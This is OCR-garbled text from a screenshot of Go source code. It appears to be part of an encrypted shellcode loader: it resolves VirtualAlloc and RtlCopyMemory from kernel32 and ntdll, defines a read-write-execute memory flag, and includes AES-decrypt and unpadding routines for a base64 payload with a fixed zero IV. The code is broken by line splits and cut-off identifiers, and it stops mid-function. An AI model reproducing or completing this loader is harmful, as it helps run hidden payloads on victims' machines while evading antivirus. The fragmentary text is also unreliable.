
	MEM_RESERVE            = 
0x2000
	PAGE_EXECUTE_READWRITE = 
0x40
)

var
 iv = 
"0000000000000000"
var
 (

	kernel32      = syscall.MustLoadDLL(
"kerne
	ntdll         = syscall.MustLoadDLL(
"ntdll
	VirtualAlloc  = kernel32.MustFindProc(
"Vir
	RtlCopyMemory = ntdll.MustFindProc(
"RtlCop
)

func
PKCS5UnPadding
(origData []
byte
)
 []
byte
 {

	length := 
len
(origData)

	unpadding := 
int
(origData[length
-1
])

return
 origData[:(length - unpadding)]

}

func
AesDecrypt
(decodeStr 
string
, key []
byte
)
([]
b
	decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)

if
 err != 
nil
 {
